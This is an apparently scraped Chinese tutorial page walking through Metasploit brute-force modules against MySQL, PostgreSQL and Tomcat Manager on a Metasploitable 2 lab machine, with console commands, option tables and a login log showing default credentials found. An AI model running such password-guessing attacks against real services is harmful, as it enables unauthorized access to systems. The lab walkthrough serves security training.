
Metasploit 暴力破解演示
本文简要演示使用Metasploit 中的mysql_login、postgresql_login、tomcat_mgr_login模块暴力破解Metasploitable 2 上部署的服务。
Preface
靶机: Metasploitable 2 下载地址
攻击机: Kali 2 - xfce
MySQL演示流程
root@kali:~# msfconsole

msf > use auxiliary/scanner/mysql/mysql_login

msf auxiliary(scanner/mysql/mysql_login) > show options
需要设置几个选项参数:
msf auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.1.110

rhosts => 192.168.1.110

msf auxiliary(scanner/mysql/mysql_login) > set user_file /root/user.txt

user_file => /root/user.txt

msf auxiliary(scanner/mysql/mysql_login) > set pass_file /root/pass.txt

pass_file => /root/pass.txt
如下所示:
msf auxiliary(scanner/mysql/mysql_login) > show options

Module options (auxiliary/scanner/mysql/mysql_login):

   Name              Current Setting  Required  Description

   ----              ---------------  --------  -----------

   BLANK_PASSWORDS   false            no        Try blank passwords for all users

   BRUTEFORCE_SPEED                  yes       How fast to bruteforce, from  to

   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database

   DB_ALL_PASS       false            no        Add all passwords in the current database to the list

   DB_ALL_USERS      false            no        Add all users in the current database to the list

   PASSWORD                           no        A specific password to authenticate with

   PASS_FILE         /root/pass.txt   no        File containing passwords, one per line

   Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]

   RHOSTS            192.168.1.110    yes       The target address range or CIDR identifier

   RPORT                          yes       The target port (TCP)

   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host

   THREADS                           yes       The number of concurrent threads

   USERNAME                           no        A specific username to authenticate as

   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line

   USER_AS_PASS      false            no        Try the username as the password for all users

   USER_FILE         /root/user.txt   no        File containing usernames, one per line

   VERBOSE           true             yes       Whether to print output for all attempts
MySQL暴力破解使用的用户/密码字典自己提供。
如下所示:

PostgreSQL演示流程
root@kali:~# msfconsole

msf > use auxiliary/scanner/postgres/postgres_login

msf auxiliary(scanner/postgres/postgres_login) > show options

Module options (auxiliary/scanner/postgres/postgres_login):

   Name              Current Setting                                                               Required  Description

   ----              ---------------                                                               --------  -----------

   BLANK_PASSWORDS   false                                                                         no        Try blank passwords for all users

   BRUTEFORCE_SPEED                                                                               yes       How fast to bruteforce, from  to

   DATABASE          template1                                                                     yes       The database to authenticate against

   DB_ALL_CREDS      false                                                                         no        Try each user/password couple stored in the current database

   DB_ALL_PASS       false                                                                         no        Add all passwords in the current database to the list

   DB_ALL_USERS      false                                                                         no        Add all users in the current database to the list

   PASSWORD                                                                                        no        A specific password to authenticate with

   PASS_FILE         /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt      no        File containing passwords, one per line

   Proxies                                                                                         no        A proxy chain of format type:host:port[,type:host:port][...]

   RETURN_ROWSET     true                                                                          no        Set to true to see query result sets

   RHOSTS                                                                                     yes       The target address range or CIDR identifier

   RPORT                                                                                       yes       The target port

   STOP_ON_SUCCESS   false                                                                         yes       Stop guessing when a credential works for a host

   THREADS                                                                                        yes       The number of concurrent threads

   USERNAME                                                                                        no        A specific username to authenticate as

   USERPASS_FILE     /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt  no        File containing (space-seperated) users and passwords, one pair per line

   USER_AS_PASS      false                                                                         no        Try the username as the password for all users

   USER_FILE         /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt      no        File containing users, one per line

   VERBOSE           true                                                                          yes       Whether to print output for all attempts

这里只需要设置目标PostgreSQL的ip地址,USER_FILE和PASS_FILE使用默认进行测试,当然实际环境需要用自己的字典文件。
msf auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.1.110

rhosts => 192.168.1.110
如图所示:
Tomcat 演示流程
Tomcat管理后台http://ip:port/manager/html爆破,不多说。
msf > use auxiliary/scanner/http/tomcat_mgr_login

msf auxiliary(scanner/http/tomcat_mgr_login) > show options

...

msf auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.1.110

rhosts => 192.168.1.110

msf auxiliary(scanner/http/tomcat_mgr_login) > set rport

rport =>
需要设置两个重要选项:ip和port, 当然可以也提供自己的密码字典。
破解过程如下所示:
msf auxiliary(scanner/http/tomcat_mgr_login) > exploit

[-] 192.168.1.110: - LOGIN FAILED: admin:admin (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: admin:manager (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: admin:role1 (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: admin:root (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: admin:tomcat (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: admin:s3cret (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: admin:vagrant (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: manager:admin (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: manager:manager (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: manager:role1 (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: manager:root (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: manager:tomcat (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: manager:s3cret (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: manager:vagrant (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: role1:admin (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: role1:manager (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: role1:role1 (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: role1:root (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: role1:tomcat (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: role1:s3cret (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: role1:vagrant (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: root:admin (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: root:manager (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: root:role1 (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: root:root (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: root:tomcat (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: root:s3cret (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: root:vagrant (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: tomcat:admin (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: tomcat:manager (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: tomcat:role1 (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: tomcat:root (Incorrect)

[+] 192.168.1.110: - Login Successful: tomcat:tomcat

[-] 192.168.1.110: - LOGIN FAILED: both:admin (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: both:manager (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: both:role1 (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: both:root (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: both:tomcat (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: both:s3cret (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: both:vagrant (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: j2deployer:j2deployer (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: cxsdk:kdsxc (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: root:owaspbwa (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: ADMIN:ADMIN (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: xampp:xampp (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: QCC:QLogic66 (Incorrect)

[-] 192.168.1.110: - LOGIN FAILED: admin:vagrant (Incorrect)

[*] Scanned  of  hosts (% complete)

[*] Auxiliary module execution completed
注意,其中有一行显示破解成功。
[+] 192.168.1.110: - Login Successful: tomcat:tomcat
简单演示到这....
Metasploit 暴力破解演示的更多相关文章
- Pikachu的暴力破解演示-----基于表单的暴力破解
1 首先打开XAMMP与burpsuite 2 打开游览器输入127.0.0.1:88进入pikachu,(由于我的端口有80改成88所以输入127.0.0.1:88要是没有更改80只需要输入127. ...
- 渗透实战(周六):Hydra&Metasploit暴力破解SSH登录口令
一. SSH服务开启前基础配置 1.1 修改配置文件
- Linux 利用hosts.deny 防止暴力破解ssh(转)
一.ssh暴力破解 利用专业的破解程序,配合密码字典.登陆用户名,尝试登陆服务器,来进行破解密码,此方法,虽慢,但却很有效果. 二.暴力破解演示 2.1.基础环境:2台linux主机(centos 7 ...
- Linux 利用hosts.deny 防止暴力破解ssh
一.ssh暴力破解 利用专业的破解程序,配合密码字典.登陆用户名,尝试登陆服务器,来进行破解密码,此方法,虽慢,但却很有效果. 二.暴力破解演示 2.1.基础环境:2台linux主机(centos 7 ...
- 开源服务专题之------ssh防止暴力破解及fail2ban的使用方法
15年出现的JAVA反序列化漏洞,另一个是redis配置不当导致机器入侵.只要redis是用root启动的并且未授权的话,就可以通过set方式直接写入一个authorized_keys到系统的/roo ...
- 利用Python自动生成暴力破解的字典
Python是一款非常强大的语言.用于测试时它非常有效,因此Python越来越受到欢迎. 因此,在此次教程中我将聊一聊如何在Python中生成字典,并将它用于任何你想要的用途. 前提要求 1,Pyth ...
- Burpsuite教程与技巧之HTTP brute暴力破解
Burpsuite教程与技巧之HTTP brute暴力破解 Gall @ WEB安全 2013-02-28 共 19052 人围观,发现 32 个不明物体收藏该文 感谢Gall投递 常规的对usern ...
- hydra暴力破解ssh服务器密码
概述 我都没想到,第一次暴力破解服务器密码.竟然是对自己的单位服务器出手..囧,因为还没来得及找测试部要来服务器登录密码,测试部负责人已经下班走了.后来又联系不上,这要更新代码,怎么办..于是就对测试 ...
- 使用 fail2ban 防御 SSH 服务器的暴力破解攻击
对于SSH服务的常见的攻击就是暴力破解攻击——远程攻击者通过不同的密码来无限次地进行登录尝试.当然SSH可以设置使用非密码验证验证方式来对抗这种攻击,例如公钥验证或者双重验证.将不同的验证方法的优劣处 ...
随机推荐
- pt-osc原理、限制、及与原生online-ddl比较
1. pt-osc工作过程 创建一个和要执行 alter 操作的表一样的新的空表结构(是alter之前的结构) 在新表执行alter table 语句(速度应该很快) 在原表中创建触发器3个触发器分别 ...
- python虚拟环境 -- virtualenv , virtualenvwrapper
virtualenv -- python虚拟沙盒 有人说:virtualenv.fabric 和 pip 是 pythoneer 的三大神器. 一.安装 pip install virtualenv ...
- Python学习--Selenium模块
1. Python学习--Selenium模块介绍(1) 2.Python学习--Selenium模块学习(2) 其他: 1. Python学习--打码平台
- ConcurrentModificationException 集合并发修改异常 解决
import java.util.ArrayList; import java.util.List; import java.util.ListIterator; /** * 问题? * 有一个集合, ...
- MySQL主从复制日常管理维护篇
日常工作中,我们需要经常进行一些监控和管理维护工作,以便能及时发现一些复制中的问题,并尽快解决,以此来保证复制能够正常工作 1.查看从库状态 MySQL [(none)]> show slave ...
- python3: 数字日期和时间(2)
12.基本的日期与时间转换 Q: 你需要执行简单的时间转换,比如天到秒,小时到分钟等的转换 A: 为了执行不同时间单位的转换和计算,请使用 datetime 模块. 比如,为了表示一个时间段,可以创建 ...
- leaflet学习一 入门
1从官网https://leafletjs.com/下载的Leaflet包含文件: leaflet.js - 简化版的 Leaflet JavaScript代码 leaflet-src.js - 这是 ...
- js判断360浏览器 兼容模式IE版本
var ms_ie = false; var ua = window.navigator.userAgent.toLowerCase(); var old_ie = ua.indexOf('MSIE' ...
- 死磕nginx系列--使用upsync模块实现负载均衡
问题描述 nginx reload是有一定损耗的,如果你使用的是长连接的话,那么当reload nginx时长连接所有的worker进程会进行优雅退出,并当该worker进程上的所有连接都释放时,进程 ...
- <数据结构与算法分析>读书笔记--实现泛型构件pre-Java5
面向对象的一个重要目标是对代码重用的支持.支持这个目标的一个重要的机制就是泛型机制:如果除去对象的基本类型外,实现的方法是相同的,那么我们就可以用泛型实现来描述这种基本的功能. 1.使用Object表 ...